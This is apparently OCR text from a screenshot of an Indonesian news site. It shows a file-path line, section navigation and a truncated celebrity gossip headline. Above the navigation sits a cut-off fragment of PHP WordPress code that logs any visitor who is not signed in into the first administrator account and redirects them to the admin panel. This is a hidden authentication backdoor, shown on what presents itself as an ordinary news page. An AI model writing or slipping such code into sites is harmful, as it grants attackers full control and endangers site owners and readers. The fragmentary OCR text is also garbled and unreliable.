
ue'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'f
mpty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit();
NT
SPORT
NASIONAL
POLITIK
EKONOMI
NASIONAL
INTE
lan Guritno Terlihat Intim, Netizen: Teman atau Lebih?
Su